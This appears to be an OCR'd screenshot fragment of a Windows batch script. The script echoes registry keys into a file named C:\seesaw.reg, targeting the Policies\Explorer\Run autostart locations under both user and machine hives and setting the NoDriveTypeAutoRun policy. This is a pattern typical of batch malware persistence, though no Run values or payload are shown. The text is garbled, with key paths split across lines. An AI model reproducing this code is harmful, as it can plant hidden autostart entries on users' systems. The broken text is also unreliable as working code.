
>>C:\\seesaw.reg
echo
[HKEY_CURRENT_USER\\Software\\Microsoft\\Window
s\\CurrentVersion\\Policies\\Explorer\\Run]
>>C:\\seesaw.reg
echo
[HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Win
dows\\CurrentVersion\\policies\\Explorer]
>>C:\\seesaw.reg
echo "NoDriveTypeAutoRun"=dword:000000ff
>>C:\\seesaw.reg
echo
[HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Win
dows\\CurrentVersion\\policies\\Explorer\\Run]